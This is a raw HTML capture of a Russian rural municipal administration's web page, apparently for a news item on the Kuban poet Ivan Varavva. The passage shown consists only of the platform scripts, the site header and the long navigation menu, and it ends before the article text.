

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-02-01-3036
body_size: 13445
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Иван Федорович Варавва – кубанский поэт. - 1 Февраля 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.254920281060411"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"435543406273135067336","language":"ru","module":"news","country":"US","sign":{"5255":"Помощник","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5458":"Следующий","3125":"Закрыть","7254":"Изменить размер"},"site":{"host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina"},"uLightboxType":1,"layerType":7};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
